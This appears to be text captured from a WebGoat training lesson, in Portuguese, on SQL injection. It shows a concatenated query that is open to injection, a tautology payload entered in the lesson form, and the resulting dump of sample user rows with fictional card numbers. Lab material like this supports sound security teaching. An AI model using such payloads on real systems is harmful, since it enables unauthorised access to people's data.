 WEBGOAT
SQL Injection (intro)
Introduction
General
(A1) Injection
SQL Injection (intro)
Show hints
Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Tente! Injeção SQL com strings
Considere que uma aplicação realiza a pesquisa dinâmica abaixo queu utiliza a concatenação de strings, tornando-a sucetível à injeção de SQL:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Utilizando o formulário abaixo, tente retornar todos os usuários da tabela users. Você não deveria precisar conhecer nenhum usuário específico para obter a lista completa.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'